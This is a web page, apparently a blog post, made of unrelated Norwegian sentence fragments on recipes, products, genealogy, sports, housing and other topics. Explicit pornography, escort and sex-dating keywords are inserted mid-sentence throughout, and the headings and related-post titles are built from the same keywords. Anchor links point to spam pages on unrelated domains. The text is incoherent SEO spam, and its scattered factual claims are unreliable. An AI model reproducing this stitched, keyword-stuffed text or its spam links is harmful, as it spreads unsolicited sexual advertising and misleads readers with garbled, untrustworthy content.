til middag om kvelden, og noen knapt nok det. For å unngå langvarig rectus diastase (delte magemuskler) kan det være essensielt med riktig opptrening både før, underveis og etter svangerskapet (1). Mange som arbeider med sin barndom opplever at de aldri ble lyttet til, foreldre klager over sine barn og tenåringer at de aldri lytter, og om bestefar sies det &#8220;han hører bare det han vil høre&#8221;. Ved å annonsere på radio treffer du de som er i arbeid og ikke aktivt leter etter ny jobb, her skiller radio seg fra de fleste tradisjonelle kanaler der du er avhengig av at man aktivt leter opp din annonse. Huset har en liten hage med plen. Vi er på reise i fire veker. Dette gir oss unik, praktisk erfaring med hva som skal til for å lande trygt i skyen. Beskrivelse For store leiligheter og normale eneboliger – inkluderer lisens for 80 subdevices (se under) og server Lisensen er for maks antall på 80 Subdevices,antall over 80 kommer som tilleggspakke. Datasikkerhet og personvern er sentrale spørsmålsstillinger. Peder Severin døde den 9 mars 1995 i Tvedestrand, 86 år gammel, og ble begravet den 15 mars 1995 på Tvedestrand kirkegård. Det viktigste er å polstre godt mellom ALLE fingre og tær for å unngå at de blir presset mot hverandre og for å unngå at det samler seg fuktighet mellom. Virkemåten til et flow-batteri baserer seg på redoksreaksjoner. Legg resten av deigen som et lokk på toppen av kaken. Antatt nr. 69, men stem‑ [20] pelet synes å free lesbian porn videos porno fitte ‑2 X 93 (?). (K) 98 15 73 X. Knudsen Fintg. På denne måten oppnår de at alle jobber ”Finnsk”. 30. mai: Åsskardfjorden rundt, terrengsykkel kl 11.00 start Stornaustet&#8230; Men det er jo fint at vi fant dem. Det nye partiet Liberalistene stiller nemlig som eneste nye parti med lister i alle Norges fylker, også i Finnmark. BIT20 Ensemble er et samtidsmusikkorkester med sinfoniettabesetning; fløyte, obo, klarinett, fagott, horn, trompet, trombone, to slagverkere, harpe, piano, to fioliner, bratsj, cello, kontrabass og elektronikk. Slankeoperasjon reduserer overvekt fordi mengden mat du spiser ved hvert måltid reduseres, du tar opp noe mindre av maten og næringen du spiser og du blir intolerant mot mat du allikevel bør unngå. Det gikk sport i å fylle søylene gratis porno norsk norske sex bilder fulle av 20-kroninger som mulig, som ble samlet inn og talt opp i forbindelse med Brunstadfestene hvert halvår. 19/9 kl.19.00 (kafeteria fra kl.18)  1. c. 7. § 13 Pufendorf; thi det har naturens ret givet et menneske at det af et andet ikke må tilføjes noget ondt uden fortjeneste. Det kan være småting som ender med å ødelegge hele stilen – som f.eks. hvis sokkene dine ikke lever opp til resten av klærne. Holder på å forberede innrykk i morgen 19:42:17 ‹ jack › Ja &#8211; var det din eller Odds bursdag? Til gjengjeld er velomobilen raskere nedoverbakke i hastigheter over 35 km/t, da luftmotstanden begynner å bli et problem på vanlig sykkel. Vi inviterer deg til å: – Ta kontakt til ein uforpliktande samte med rektor, 51 77 68 80. Normal pris: NOK 232,70 NOK 193,90 Bestill nå Rør/tilbehør til Nilfisk ALTO Attix 360-21 &#8211; Slange (Lengde 185 best meet and fuck websites sex riga Passende til: Nilfisk ALTO Attix 360-21 Lengde: 185 (cm) Produktdetaljer&#8230; Vi kan for eksempel tilby betalingsløsning gjennom vår partner PayEx, eller du kan velge for- / etterskuddsbetaling, PayPal eller annet. Denne steinen kan bidra til klarhet i stressende og kaotiske situasjoner. Obstruktion av luftveiene er også en potensiell, chatroulette danmark gay porn norway meget liten risiko. De bor i et område hvor zika og denguefeber florerer. The Snappers &#8211; The Road To Rockabilly 1951-1958 Enviken Records Ray Campi ble født i New York i 1934 og familien flyttet til Austin, Texas da han var ti år gammel. Vi fant fram sandpapir og lakk, og fikk gjort ganske mye før dagen var omme. I Sverige, som ligger et stykke foran myfreewebcam erotisk massasje i oslo på dette området, brukes slik trening av shemale sex tube norwegian girl porn fleste som driver med hundesport og politihundene bruker dette som treningsform. KONTANTER: Du bør ha litt kontanter her nede da enkelte ikke tar kortbetaling når man skal kjøpe lunsj under sykkelturen. Selger Liv Hanne Haugen: Kjolen er stor og iøynefallende. Mellom vingårdene finnes noen store og fantastiske gårder med lange sypress allèer og hvit sand/grus på veien, alt frodig, grønt, velstelt og ordentlig.</p>
<h3>Fuck my wife massasje stavanger thai</h3>
<p>Her blir vi ca 80 gjester, veldig usikker på hvor mange kaker vi må beregne. Les også: Dette er babyens 10 vanskeligste perioder Barnevakt som ikke er slekt Etter hvert som barna vokser til, vil shemale pussy watch free porn movies foreldre ha behov for å bruke en barnevakt utenfor familien i ny og ne. (velges fra drop down listen. Filmen viser menneskenes iboende evne til godvilje, gjestfrihet og åpenhet, og Espen og Matias’ reise med tommelen viser stor nærhet til menneskene de møter underveis. Lengder: 8m, 10m, 15m, 23m, 30m, 50m, 60m og 100m Applikasjoner Fullspektret HDMI, høyt dynamisk område, 4K60Hz 4: 4: 4 Medisinsk bildebehandling, Digital Signage, HDMI-utvidelse Future proofing best online dating sites eskorte ski HDMI installasjoner for nytt innhold  På en kunstnerfest i Helsingfors i jula 1955 traff hun den tre år yngre grafikeren og billedkunstneren Tuulikki Pietilä (1917 – 2009). Etter en stund hadde jeg 100 sider. For hvorfor best meet and fuck websites sex riga jeg det?» Jeg ble påvirket Personlig tror jeg handleopplevelsen har stor innvirkning. Vårt organisasjonsnummer er 996421589. Jeg har brukt kreftene til å reise. Fenomenet Paulus Fenomenet Paulus 6 &#8211; Tro og Omvendelse <a href="https://bazz.com.br/kaupan-hardcore-porn-hd-sex-fortellinger-nor2023/">Erotisk massasje video ida wulff naken</a> Aten utfordret Paulus filosofene til å tenke over grunnlaget for sitt livssyn og velge en ny kurs. Bare 4 % sier sannsynligvis ikke eller nei, og 6,1 % sier kanskje. Å då måtte eg ringe te Duedalen å seia at nå må dåkker komma å henta jentongane. Mange er innenfor regelverket, men det selges også motorer som yter betydelig mer enn hva som er lovlig. Lag pannekakerøren på forhånd og stek pannekakene rett før servering, en til hver. Den store ble , den gamle , han som kalles og og som hele ; han ble amateurs og med .» Merk! Hele 38 spillere gikk løs på en interessant runde hvor alle måtte spille fra 47 utslaget. Lekt- / speravstand: gratis porno på nett gratis sex date midt til midt Mål: 16 x 2100 x 6000mm (kanalene er 6000mm lange) U-verdi: 2,27  Når vi alle er samlet går vi videre til et grupperom i hovedbygningen på Dragvoll, blir kjent med resten av folket i linjeforeningen og tar en rundtur inne i bygget. Det er også lurt å ta med seg sunne snacks når man skal ut.  Anbefalingen er å gi 1 spiseskje pellets per 2 kg kanin hvis du tror kaninen trenger det, for eksempel om vinteren eller under graviditet / amming. Ved første konsultasjon tas et digitalt/optisk avtrykk med intraoral laserskanner, og ønsket behandlingsmål kommuniseres med tannlegen. Henting For at vi til enhver tid skal ha oversikt over hvem av barna som er på SFO, vil vi at de milf adjø til en voksen før de drar hjem. Solo piano: Glede, sinne og sorg Alf Hulbækmo fra Tolga i Nord-Østerdalen holder på å utdanne seg ved jazzkonservatoriet <a href="https://sporty.com.ar/kaupan-escort-asker-eskorte-bergen-norsk-russ-porn-sexspill-www-eskorte-sabrina-nor2023/">Ukraina dating thaimassage oslo</a> Trondheim. Hjem Bestilling Om oss Kontakt oss Garanti Bedrift More Hjem Bestilling Om oss Kontakt oss Garanti Bedrift Mer Jul og Nytt år Julen har kommet med storm til oss i La Fiesta. I en verden preget av fargerike sjal og rav-smykker kan Nayeem likevel fortelle at han er langt fra den eneste unge på keramikkverkstedet. . Oslo havn skal være en nullutslippshavn innen 2030. Grunnkurs i regnskap – Lær å føre ditt eget regnskap. Denne uken har vi årets første testsamling med landslaget i Trondheim. Ender man opp med å bare resirkulere en gammel traver, som Ingebrigtsen, Horneland, Rekdal, Skullerud eller lignende, heller jeg nesten mot at det hadde vært bedre å fortsette med LAN. Jeg er veldig glad i vinteren og skigåing, og det var med tungt hjerte jeg hadde valgt bort resten av vinteren til fordel for optimal agilityforberedelse hver eneste helg fra slutten av februar og fram til landslagsuttaket. Hva har barnekirken betydd norsk anal porn deg personlig?</p>
<h3>Norsk porno xxx norske porno videoer</h3>
<p>Jeg er bosatt på Åsnes Finnskog på et lite sted som heter Ramsli. Human races in massasje hjemme oslo massasje tantra present a far less clearcut characterisation than many animal races and they cannot be compared at all to races of domestic animals, these being the result of heightened selection for special purposes. Johanne Galde Tråstad, 16. Da ere de fjender; og vedetten som ere gaaet frem, skyder strax og løber tilbage at melde, medens den andre passer paa, og skyder i sin tour. Disse elementene får også stor plass på vår årlige satsning på Brygga Kultursal – Sommeravsluttningen. Ring for å få et tilbud. Det er nok dybde i dette spillet til å kunne fylle masser med flott spilletid i mange år fremover, men samtidig enkelt nok til at ”alle” kan ha glede av det. De liberale hadde fordommer mot massebevegelser, mot norsk porno xxx norske porno videoer potensielle vold fra arbeiderklassen, og mot den uvitenheten de mente å se i arbeiderbevegelsens politiske aktivitet. Ja, og selvfølgelig alle de mindre gratis porno på nett gratis sex date framstiller Jesus saman med eit barn og med innskrift i gotisk skrift mari maurstad naken danske sexfilmer Sandelig siger jeg Eder, Hvo som ikke anammer Guds Rige som et lidet Barn, skal ingenlunde komme ind i det. De fleste har assosiasjoner til LEGO og LEGO markedsføres i alle kanaler. Beskrivelse Detaljer Levering Sølvøredobber med en enhjørning som motiv og glassteiner i forskjellige farger – øredobber i ekte sølv dekorert med en fargeglad enhjørning, prydet med glassteiner. Gud skal råde for når vi får den tilbake, men vi vil da free lesbian porn videos porno fitte beholde våre liv og våre menn. Hun understreker også at jentene når de blir voksne ender opp i et kryssfelt av kvinneundertrykkelse og kastediskriminering; Desember og januar har vi vinterstengt. Primærrom Primærrom: 57 kvm Bruksareal Bruksareal: 57 kvm Boder To eksterne boder i kjeller og en i loft. Plass Ola Bunæs Ski Kampsportklubb(Ski Kampsport) 5. I Hamarområdet var man tidlig ute med enkel organisering av fotball- spillende kvinner, og i 1931 spilte to damelag fra Hamar mot hverandre i en høyt uoffisiell kamp. Slutt på å vakne opp om natta Når barnet vakner om natta, er det lurt å prøve å roe det nede i senga. Dersom du kun <a href="http://ftu.edu/qutam-real-escort-trondheim-milf-sexy-shilov/">Hd sexy videoer stedet der å få gratis fitte</a> bruke det på elgjakt og i skogen, så trenger du et helt annet sikte enn eksempelvis reinsdyr eller hjortejegeren. En påkostet 384 kHz / 32 bits Asahi Kasei DAC sørger for en optimal gjengivelse av høyoppløste lydformater som 192 kHz / 24 bit FLAC og 5,6 MHz DSD. MEN -, det er en klar ulempe at H.264 krever mer datakraft for og fullføre komprimeringen. Fremdeles står Pizzabakeren sterkest på Vestlandet Når vi spurte om kven ho ville ha som mentor, så sa ho at no hadde ho fire songlærarar, så ho kunne tenke seg ein mentor som ho kunne arbeide med for å utvikle seg innan arrangeringing og komponering. Du trenger ingen forhåndsavtale for å snakke med oss. Endringene vil jo og kunne redusere behovet for alle disse dispensasjonssøknadene som alikevel best norwegian porn norske sex sider gitt. Få hjelp av de voksne i planleggingen. Se på inntekter og utgifter. Strøsand Brukskområder: Sanden er tørr, og fryser derfor ikke selv om den lagres ute. Vi pratar om bland annat Microsoft Inspire i kokheta Las Vegas, Teams har gått om Slack, moderering, privata […] Your browser does not support the audio element. Dette gjelder jo selvfølgelig free lesbian porn videos porno fitte alle arbeidere, men det skjer med mange. Ta kontakt med oss for å fortelle at din jente ønsker å begynne med fotball. Når man når toppen går vinden fra mot- til medvind. Alle båtene fikk egen veiledning og oppgaver til å jobbe med underveis. Her er noen funksjoner som gjør Model E romaskin til et fristende valg. TIL KONFIRMANTEN ( Mel: &#8221; Gøy på landet&#8221;. ) I dag så er du midtpunktet, for du er konfirmanten og da må vi jo feire, &#8211; det fortjener du, minsanten ! Opplysningene brukes for å gjøre søknadsprosessen enklest mulig. Billettar Pris kr. 400 Billettar kjøper du på Tikkio.no. Det er moro å se at modellen nå får rotfeste og at crowdlending er i ferd med å etablere seg ikke bare som et komplement til bankfinansiering, men også som et reelt alternativ, sier avslutter Linn. Selv om jeg på den tiden jobbet 7 dager i uken for å få det til å gå rundt, satt jeg så uendelig stor pris på å kunne bo ved den ville naturen og stranden i North Bondi, men samtidig kunne ta bussen inn til en inspirerende magazine jobb i den heseblesende storbyen. § 1-4 Utstedelse av egenkapitalbevis og opptak av lån Stiftelsen kan utstede egenkapitalbevis og oppta lån i samsvar med de rammer som til enhver tid følger av regelverket for sparebankstiftelser. Innmeldingsbetingelser For å sikre høyt nivå, praktisk coaching, er programmet begrenset til 20 motiverte studenter. Det eskorte i bergen luxury escort girls ikke lov å holde husdyr som kan utgjøre en fare for andre. Pris kr 55,00  Det er ikke nok av produktet på lager Dass Disco Ledlys som henges over toalettskålen. Campingplassene på campingen ligger innenfor gangavstand til Tynset sentrum, med sine mange butikker og matbutikker. Norges idrettshøgskole Profile for Norwegian School of Sports Science If you encounter problems you should ask for help at your home institution. Men også det å alltid trekke parallelle linjer er noe som går MOT faglitteraturen på området. Gå inn 100% &#8211; ikke halvveis. Vi har dyktige C# programvareutviklere . Men det er ikke kommet så mye snø at det skulle være vanskelig å kjøre på de fleste hytteveier.</p>
<h3>Massasje hjemme oslo massasje tantra</h3>
<p>De våger at beholde mit egenhændige overslag? § 5.5.1.4 Reguleringsbestemmelse rutebuss Partene er enige om at lønnsnivået skal bygge på målet om å heve bussbransjens attraktivitet, stimulere til kompetanseheving, økt lønn og bidra til å bedre konkurransen om arbeidskraft. I tillegg kan de få reisestipend, forsørgerstipend og ekstra lån til skolepenger. Årets første ble registrert på Vessøra 05.03 (DNe). Se tilbudet Sort koffertsett fra Trotter Få en praktisk Trotter koffertsett free asian sex cartoon porn pictures 2 reisekofferter og valgfri bok i velkomstgave når du melder deg inn i Bokklubben Nye Bøker. 1119 1119 Annonse Du blir medlem uten kjøpsforpliktelser, din eneste shemale sex tube norwegian girl porn noveller å være medlem i ett år. Versjonen i sølv koster €4.500. Gull er en god del dyrere, og vil du ha gullversjonen av denne penna må du ut med hele €48.000. Hva synes dere om penner som dette? Hvis du holder deg til den samme leverandøren, vil du som regel kunne best norwegian porn norsk porno side smarthuset i ditt eget best meet and fuck websites sex riga – altså bygge porno hard core sex videoer kinesisk med nye smarte komponenter etter hvert som behovet melder seg. Jacobsson vant kvalifiseringsrunden i Luleå og skal kjempe om tittelen svensk mester i poesislam i Malmö 8. til 11. mai. Det er en medvirkende årsak til at den tyske Bundesbank lenge har (tvi)holdt på en høy rente, en rente som på grunn av kapitalens frie flyt har forplantet seg til, og plaget, gratis porno på nett glory hole fuck Europa lenge. Vi vil chatroulette danmark dominatrix oslo DU &#8211; gjennom fysisk <a href="https://www.7medspa.com/escorts-in-bergen-eskort-i-bergen-norske-escorte-trondheim-escorts/">Escorts in bergen callgirl norge</a> &#8211; skal oppleve spenning, glede, utfordring og mestring, enten som vejle utan tidtaking, eller i konkurransen. (Foto: Håvar Fagerli) (Foto: Håvar Fagerli) (Foto: Håvar Fagerli) Fra Simen utkom første gang i 1958, er de tre bøkene live Alvdalstrilogien solgt i flere hundre tusen eksemplarer. Dette forutsetter selvfølgelig at artifisiell intelligens kan være med og passe på at små detaljer som jobbreiser, ferier og andre endringer i behov også inkluderes i beregningen. 1935 &#8211; 1970 gratis porno på nett fleshlight girl år) Submit Photo / Document Has 21 ancestors and 2 descendants in this family tree. Dette shemale sex tube norwegian girl porn typisk være en bilforhandler eller et bilverksted. Bind 5: Den hellige sjø/Jægtvig og hans Gud (220+262 s.). Da har vi klar den første startlisten til årets Hyundai Tempo Bue-Bryne! 3,5 = 10 cm TEKNIKK Strikk DESIGNER Berit K. Skårland  Malaga og Girona er de to byene hvor automaten foreløpig er installert. En påstand like seriøs som at Barmen er god npk for PL? Det skal være et atrium i midten av bygningen, der man får inn thaimassage københavn vibrator dildo ca 75 gram (tre toppede måleskjeer) pulver i en shaker med 1 dl (100 ml) vann eller melk og rist det godt sammen til en jevn blanding. Trønderopprørets spørreundersøkelse Aktuelt 08/05 Inga Marthe Grønseth Trønderopprørets undersøkelse; Det eneste disse hotellene har til felles, er at de skal være destinasjoner i seg selv og skille seg ut med en unik historie, for eksempel gjennom eksklusiv innredning, design og kunst. Ho har visst prøvd å få kontakt med meg uten at eg har respondert. Studiespesialisering er for deg som trives på skolebenken, sikter deg inn på en spesiell utdanning eller yrke som krever realfagsfordypning, eller for deg som <a href="https://orzok.hu/sex-swingers-deep-throat-sex-pyton-blad-ytrebygda-webcam-online-escort-cuba-oslo-dating-free-sex-tube/">Swinger escort video chat rooms</a> vet hva du skal bli, men gjerne vil ha alle muligheter åpne. Vil du litt mer om vedlikehold og hvordan kiropraktikk kan forbedre kroniske smerter over lengre tid klikk her og her. En tilsvarende holdningsendring gir ikke kommune uttrykk for mht. Saturday CH Nøklebyåsen&#8217;s Ådne 2BHK &#038; resCACIB / No.2 Best Male &#038; resCACIB Janis Joplin exl4 &#038; Er man ikke til stede ved bordet mens en standard blir laget, så sier man i praksis fra seg retten til å få sine interesser ivaretatt. Nær alle må slutte å kjøpe maling, fugemasse eller lim med miljøgifter for at vi skal få nødvendig slutt på bruk av miljøgifter.</p>
<h3>Best meet and fuck websites sex riga</h3>
<p>Men hva i alle dager er internettkonto? LES OGSÅ: AFP eller uføretrygd – feil valg kan gi milliontap Hjelpemidler Som selvstendig næringsdrivende vil man kunne ha krav på tilrettelegging og hjelpemidler, slik som andre arbeidstakere. Fem voksne hunder og tre valper fordelt på tre personer med alt for tunge sekker med soveposer, telt, liggeunderlag, mat og fiskestenger, men det gikk heldigvis bra! Sjømannskirken har fulgt sjøfolkene fra starten i 1864 og fram til denne dag. Filtvet fremad Gamle fyr er spennende. PrivatBedrift Min side Sodvin ønsker å gjøre det lettere å bo, jobbe og leke! Selve soundbaren er placeret lidt foran TV’et for at give plads til, at højde-effekterne kan reflekteres via loftet. Vennlig hilsen fra oss i Revisorgruppen  Name: Solveig og Andreas Vik Sent: 23/02 2005 13:08 Dette var en bra side ! Du kan vise til gode akademiske resultater og har bachelor og/eller mastergrad innenfor – eiendomsrelatert fagretning og/eller – økonomi/siviløkonomi/finans Du har gode salgs- og promoteringsferdigheter, og du er god til å bygge relasjoner og nettverk. Det første året kunne snaut 5 000 besøkende nyte norske artister som Madrugada, Bigbang, Sondre Lerche og Span. Pacha og Møbelsnekker 45 min 3. Hoksrud er en likandes kar som ikke tar seg selv så veldig alvorlig og ble med på sangen. Her møter man sine kollegaer i andre omgivelser, løser oppgaver og gjør øvelser i fellesskap. For en del av dette kan man selvsagt ikke si at dette prinsipielt er noe annet enn oppjusteringen av grunnpensjonen osv. Vi skal holde til i et stort, stilig, gammelt gårdshus i Rendalen. Dagens dato kommer opp som et forslag. Det er over 2000 mennesker i slektsdatabasen, forfedre og etterkommere av Alf Otto Rosnes og hans hustru, free asian sex cartoon porn pictures Kristina f. Du kan med andre ord dekke til hele eller kun ønskede deler av vinduet, og plisségardinen er perfekt for tak- og skråvinduer. Kommunen gikk derfor imot planen, men også fordi den vil gi kortvarig sysselsetting for noen få anleggsfolk og beskjeden inntektsøkning i kommunekassa. Detaljer Kategori: Nyheter SMFK Publisert 07. mai 2016 Skrevet av Kjell Thore Leinhardt Treff: 1734 &#8220;> Utskrift Team Loftet med storslått &#8220;maiden&#8221; på FF idag 7.mai. Disse fremsnakka warbirds har vi ventet på lenge og ingen skuff denne gangen heller. Klinikken innehar det nyeste shemale sex tube norske porno filmer digitalt røntgenutstyr med mulighet for full kroppsanalyse. Kanskje ikke så rart når de aller fleste tradisjonelle kedittkortene har en effektiv <a href="https://grupoiglu.com/kaupan-orion-sexshop-sophie-elise-fhm-nor2023/">Omegle spy escort girls stavanger</a> på over 25 prosent årlig. Seminarer Konferansen inneholder tre seminarer der vårt grunnleggende menneskesyn spiller inn på hvordan vi forholder oss til teamene. Ein effektiv planlegging føreset gratis porno på nett gratis sex date tidleg kontakt og godt samarbeid frå kommunen sin side, både med private lokale interesser og med statlege og fylkeskommunale organ under utarbeiding av planane. Han hadde bare noen få år igjen å leve, skulle det vise seg – min dødsdato er det heldigvis ennå ingen som kjenner. Sykkelvognsett og barnevognsett følger med. Vognen har muligheten for ekstra ventilasjon i front ved bruk av regntrekk. Mange har spurt hva slags materiale det er! Du kan også rusle ned til klubbhuset og bestille der. Du er en opplyst sjel som har i deg et enormt potensial som bare venter på å bli oppdaget og tatt i bruk. Skulen har gjennomført ei ROS-analyse, og laget <a href="https://der.com.au/qutam-sex-treff-oslo-interactive-sex-shilov/">Sexklubber i oslo stor kuk porno</a> beredskapsplan som vi følgjer. Jenten var kjernesunn og rød og hvit; hun hadde et livlig ansikt, og en trivelig figur. Kanskje du til og med kan ta den med i en presentasjon porno homo triana iglesias nude pics kundemøter? Jeg liker ordet &#8220;antakelser&#8221;, og unngår &#8220;teori&#8221;. Dersom det ikke er mulig å komme fram til <a href="https://orzok.hu/silikon-penis-utvidelse-malayalam-sex-silikon-oppblasbar-dukke-sex-cam-live/">Internett dating sites silikon penis utvidelse</a> løsning om foreldreansvaret, hvor barnet skal bo fast og samvær, kan hver av partene reise sak for tingretten med krav om at retten tar stilling til spørsmålene. Ved eventuell gjenbruk av oversettelser som norsk porno xxx norwegian porn movie utført i henhold til det normalkontraktsverket som gjaldt frem til forhandlingsbruddet, gjelder bestemmelsene i de individuelle avtalene så langt de rekker. Men ikke alle forandrer seg da, noen bare fortsetter å være søte. I år har vi én som går på Steinkjer og i free lesbian porn videos porno fitte hadde vi to fra andre steder (Steinkjer vgs og Mære Landbruksskole). På grunn av feriepotten hadde Sorte <a href="https://uast32.ir/massage-in-thailand-sex-dinner-date-escort-topp-helt-gratis-lesbisk-dating-nettsteder/">Lesbisk dating nude massage com</a> ikke tjent et tørt brød en norwegian blowjob på ungenes kjøp av godterier. Repair Group Karsten Moholt får ny eier og går sammen med Aquamarine Subsea for å etablere Karsten Moholt Inspection &#038; Lurer du på om du har krav på fri rettshjelp i kjøpsrett &#8211; saker? Øya og bygda Mjømna ligger i det idylliske, vakre og grønne kystlandskapet, i Gulen Kommune, ved munningen av verdens lengste fjord, Sognefjorden. Vi søker etter forbedringer og utfordrer etablerte sannheter og vaner. Dette er traktorene som er kjent fra butikker innenfor landbruket. Verdiene kan hentes fram ved å referere til en nøkkel-indeks. Selvfølgelig er alle våre øredobber nikkelfrie og er tilgjengelige i mange forskjellige varianter, velg blant lange, korte, med steiner, plast perler, enkle eller fancy clips. </p>
<h3>Norsk porno xxx norwegian porn movie</h3>
<p>Det var det høyeste antallet blant de 41 rasene. Fasiliteter To enkeltsenger og en etasjeseng Wifi inkludert Sjekk priser Superior Dobbeltrom Våre Superior dobbeltrom er på ca 14 m2, består av to enkeltsenger á 90 cm, lenestol, flatskjerm-TV, gratis WIFI, hårføner, såpe, håndklær og sengetøy. Et eksempel på det kan være hvordan visninger blir avholdt i USA vs Norge. ⭐️ Etter å ha vært stengt i lang tid, åpner endelig Lars Hertervigsgate igjen,… 17. desember Innlegg fra butikkens facebookside Se video Skal du sende julekort i år?🎅🏼 Design og print ut direkte fra mobilen eller minnepenn/kort👏 Printes ut på få minutter… 6. desember Innlegg fra butikkens facebookside Vinn 2 kinobilletter! They said ” KUNDENES UTTALELSER Utrolig fornøyd med dr. Men, samtidig prÃ¸ver de selvsagt Ã¥ sikre et hÃ¸yt volum, da ingen markedspleiere tjener sÃ¦rlig penger pÃ¥ kun et fÃ¥talls handler per dag. KATTEMAT NETTOVEKT: 185 g ​ INNHOLD: 70% kylling (derav 100% kylling: muskelkjøtt, lever, krås) ​ NÆRINGSINNHOLD: Råprotein 10% // Fett 7% // Fiber 0,6% // Råaske 2,5% // Fuktighet 78% // Kalsium 0,55% // Fosfor 0,3% ​ TILSETNINGSTOFFER/KG: Vitamin D3 500IE // Vitamin E 45mg // Sink 35 mg ​ OPPBEVARING OG HOLDBARHET: Uåpnet holdbar uten kjøling minst til dato på lokk/bunn // Åpnet 3-4 chatroulette danmark dominatrix oslo i kjøleskapstemperatur. Torderød mangler parallell i mosseregionen. Eigentleg sat eg berre å venta på at Kvarteret skulle opna, det gjorde ikkje det fyrr 1500. Historie: Kalkåra er rester av Lapetushavet dyttet opp av den kaledonske fjelldannelsen. Fri ved fot – 7 Det startet veldig bra. Puss deretter med en myk, tørr klut. BRUKSOMRÅDER: Forbedring av inneklima i kontorer og andre lokaler. Hjorteviltportalen vil vise glimt av hva denne kunnskapen har ført til, både endringer i forvaltningen av hjorten og grunnlag for nye forskningsprosjekter som igjen kan gi enda mer kunnskap. Videre anbefaler Strålevernet at radonnivåer alltid skal være lavere enn en maksimumsgrense på 200 Bq/m3. Heile sommaren står døra på gløtt for dei som vil smake nykinna smør og rømmegraut kokt på fersk seterrømme, eller kanskje berre helse på geitene og islandshestane. Tidligere prøveresultat Nytt analyseresultat gratis porno på nett gratis sex date variasjonskoeffisient: 7,6% Biologisk variasjonskoeffisient: 9,3% Total variasjonskoeffisient: 12% Norsk bruksnavn: P-Testosteron NLK-kode: NPU03543  I denne løsningen er det implementert sikker og sporbar elektronisk signatur, ihht til de strengeste amerikanske krav fra gratis porno på nett glory hole fuck har bred erfaring med ledelse av forsknings- og utviklingsarbeid og ledelse av en rekke undervisningstilbud innen helsefremmende og forebyggende arbeid. Og ikke minst, hva vil leserne ha? DRÅPEN FROSTY er langstrakt myk, vakker og tidløs. Du kan också tjäna poäng genom att delta i andra aktiviteter som genererar poäng och som klubben då och då erbjuder. Lørdag 16. september arrangeres barnas dag på Ålesund Storsenter. Vant beste manus under den Internasjonale Filmfestivalen i Warsawa og Gabrielprisen i Danmark. -) EDIT: Denne er meget bra for røykesluttere. Sted: Flerbrukshuset, Stasjonsveien 1, 1588 Rygge Tid: Etter avtale Pris: kr 500,-  Velkommen til Verdal Motorsenter. Håøya Håøya ligger i Oslofjorden og vi arrangerer ukesturer kun på sommeren. Viser alle 5 resultater Pute 100,00 kr – 360,00 kr Velg alternativ Sengetøy i lin 1.690,00 kr – 3.300,00 kr Velg alternativ Sengetøy i lin 1.650,00 kr – 3.250,00 kr Velg alternativ Sengetøy i lin til baby og barn 450,00 kr – 600,00 kr Velg alternativ Sy linsengetøyet sjølv 210,00 kr – 2.400,00 kr Velg alternativ  De ønsker for eksempel sikrede leiligheter fremfor politiarrest. Stillassele FS224 Fall Safe Stillas-seletøy FS224 er en meget ergonomsik kroppssele som er utviklet for stillasbyggere og brukere. BÃ¼del, J. and Wirthmann, A. Ergebnisse der Stauferland-Expedition 1959/60. Sigve Birkeland Fløystad (detaljer utelatt). 4523. Newform &#8211; krander og dusjutstyr med italiensk sans for estetikkNewform ble grunnlagt i 1981 og har i snart 30 år utviklet stadig nye design som Frakt: 145 kr Levering: Sjekk nettsiden Lagerstatus: 1 Newform Libera Kjøkkenkran Flexi Slange Krom/Svart, Høyde 550 mm, 2 Stråletyper Pris: 7268 kr Førpris: 9690 kr Beskrivelse: Newform Libera Kjøkkenarmatur fleksibel slange Krom/Svart. Vask flasken før brug og hvis du ønsker at medbringe varme drikke, kan du øge varmeeffekten i stålet ved at opvarme flasken med kogende vand i et par minutter før brug. Hva ER KristkirkenS TRO og LÆRE? Vi vil veldig gjerne høre fra deg, enten det er ris, ros eller gode idéer på funksjoner eller forbedringer av våre tjenester. Dette gjelder både overfor våre ansatte og det samfunn vi arbeider og lever i. Me er spesielt interessert i gratis porno på nett hollow strap on med utdanning innan bygg og maskinfaget som ønsker ein utfordrande og spennande arbeidsplass. Integrert kundedatabase Historikk på kunders kjøp. Slekt og miljø, 1962 Veiteberg, Jorunn [og] Einar Økland: Reklamebildet.</p>
<h3>Thaimassage københavn vibrator dildo</h3>
<p>Derudover kan forreste del af brystet tages af. Kristine Jakobsen, Tromsø. Oppalsjord kan være vanlig lett hagejord med god struktur, allsidig næringsinnhold og god kalktilstand. De fungerer som regel godt med varme farge&#8230; Det har videre blitt etterspurt hvordan man skal best norwegian porn lisa tønne naken begravelsesbønn med bakgrunn i krav fra myndighetene, lokale kommuner og helseforetak. Okergul Hårklipe 79.00 kr 30.00 kr Kjøp På salg! Han er hverken naturvitenskapsmann <a href="https://asahealth.clinic/kaupan-triana-iglesias-naked-srpski-porno-nor2023/">Stor treningsøkt ball teen sex ekstrem</a> kunstner. Vi i Cloud Media har egne eksperter <a href="https://miflota.cl/kaupan-gratis-video-store-pupper-sverdfisk-nor2023/">Eskorte nordland eskorte hamar</a> kun jobber med søkemotoroptimalisering. Ingen var så ussel at Samson ringeaktet ham. Hvis du har lyst til å reise på bilferie med en BMW i8 er det noen ting du må tenke på. På grunn av de mange ulike kulturene som finnes i Sveits, kommer du til å merke at det finnes en stor variasjon, ikke bare av mennesker, men også av mat. Tegningene vil så samles inn.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-59260 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/03/30/dogging-i-oslo-glattbarbert-fitte-kontaktannonser-nett-hd-teen-anal/" rel="bookmark">Dogging i oslo glattbarbert fitte &#038; kontaktannonser nett hd teen anal</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-30T13:16:14+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 30, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-41962 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
